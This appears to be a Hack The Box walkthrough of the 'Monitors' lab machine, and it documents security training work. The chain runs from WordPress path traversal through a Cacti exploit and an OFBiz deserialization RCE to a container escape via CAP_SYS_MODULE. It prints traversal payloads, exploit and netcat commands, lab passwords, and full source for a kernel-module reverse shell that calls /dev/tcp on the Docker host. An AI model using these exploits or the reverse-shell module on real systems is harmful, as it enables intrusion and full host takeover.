Monitors - Hack The Box
Synopsis
Monitors is a hard Linux machine that involves WordPress plugin exploitation leading to a command injection via SQL injection through a well known network management web application in order to get a shell on the system. Then by performing basic service file enumeration one can gain the user password and thus a foothold to the system through SSH. The root stage consists of a Java based XML RPC deserialization attack against Apache OFBiz to gain a shell in a Docker container. Then it is possible by abusing the CAP_SYS_MODULE capability to load a malicious kernel module against the host and escalate privileges to root.
Portscan
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Reconaissance
HTTP
let’s added monitors.htb into hosts file then access the page
I always use burpsuite when accessing a site because burpsuite has a scanning directory by default, in this case burpsuite can identify the target based on wordpress, that’s good.

there is available public exploit in here for wp-with-spiritz, this plugin affected by Remote File Inclusion vulnerability. and you can see image below if we able to read /etc/passwd file.
let’s find wp-config.php because this file contains an information such as password, db, etc.
#payload
../../../wp-config.php

BestAdministrator@2020!
tried login via ssh as marcus with that password without any luck, so back to enumerate more about the target. beside monitors used apache as web server, we can gather information from site-enable or site-available in directory /etc/apache2.
#payload
/etc/apache2/sites-available/000-default.conf
/etc/apache2/sites-enable/000-default.conf
find another domain with cacti-admin.monitors.htb, lets added into hosts file.

find the cacti page
you can read more about cacti in here, in short cacti is a tools for monitoring and fault management framework and also network graphing solutions.
in this box we identified version of cacti is 1.2.12, this version has CVE-2020-14295.
beside this exploitation need credentials and we already have it, let’s exploit it
grab this exploit using searchploit tools
searchsploit -m php/webapps/49810.py
execute this command below will gain access you into system
python 49810.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.14.8 --lport 9001

Escalate Marcus User
inside sistem we cannot find tools curl and wget, so we can still use nc for transfer files, in this case im gonna put linpeas.sh for further enumeration.
target:
nc -l -p 9002 > linpeas.sh
host:
nc 10.10.10.238 9002 < linpeas.sh
unfortunately i dont get anything usefull about the result of linpeas.log, i already done with find command for filtering of user and group but only still see permission denied.
but when we use grep with option -Rwi for input string only will discover backup.sh file.
grep -Rwi "marcus"

we can read those file and claim password for marcus

VerticalEdge2020
login via ssh for stable shell
Privilege Escalation
read the note.txt will determine what we have to do next, talk about docker for production. Beside there is running port 8443 in locally, we can doing port forwarding via ssh to reach this port.
command for tunelling:
ssh -L 8443:127.0.0.1:8443 marcus@10.10.10.238
continuing the process in the browser with port 8443

as you can see the version of tomcat is 9.0.31, this version affected of Apache OFBiz XMLRPC Deserialization RCE vulnerability.
you can grab the exploit script in here and add the exploitation script to the metasploit tools.
During the exploitation process, several things need to be considered before carrying out exploitation including:
set rhost 127.0.0.1
set rport 8443
set forceexploit true
use payload linux/x86/shell/reverse_tcp

and execute exploit -j command will obtain a session, to interact with session use command session (id)

we’re inside container, reuse linpeas.sh again will determining docker capabilities show up.
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
Current capabilities:
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
CapInh: 00000000a80525fb
CapPrm: 00000000a80525fb
CapEff: 00000000a80525fb
CapBnd: 00000000a80525fb
CapAmb: 0000000000000000

CAP_SYS_MODULE
cap_sys_module allows the process to load and unload arbitary kernel modules. the kernel can be modified at will, subverting all, system security, container system, and cap_sys_module is one of common technique for container escaping.
create file reverse-shell.c and modify the ip address into docker host which is 172.17.0.1
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
//change host ip
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.1/9003 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
create Makefile for compiling the exploit code
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
during the compiling process i retrive an error messages

why this is happen ? The Linux operating system will go through all the directories in the PATH variable and check if the binary is in there (if so it gets executed). The concept is left to right which means that the OS will first look in /usr/local/sbin, then in /usr/local/bin, then in /usr/sbin, …

this can be done with export path where / is a directory(in this case), doing export path with following command:
export PATH=$PATH:/usr/lib/gcc/x86_64-linux-gnu/8/
then re-execution make command again will compiling the exploit code without any error

start listener on marcus session
nc -lnvp 9003
and execute command below in container for load our kernel module
insmod reverse-shell.ko
back again in marcus session will obtain root user
REFERENCESS
https://www.acunetix.com/vulnerabilities/web/wordpress-plugin-wp-with-spritz-local-remote-file-inclusion-1-0/32
https://www.exploit-db.com/exploits/44544
https://linuxconfig.org/how-to-transfer-data-over-the-network-with-nc-netcat-command-on-linux
https://www.tecmint.com/35-practical-examples-of-linux-find-command/
https://www.linuxsec.org/2016/10/basic-grep-command.html
https://linuxize.com/post/how-to-setup-ssh-tunneling/
https://www.rapid7.com/db/modules/exploit/linux/http/apache_ofbiz_deserialization/
https://www.cyberciti.biz/faq/add-remove-list-linux-kernel-modules/





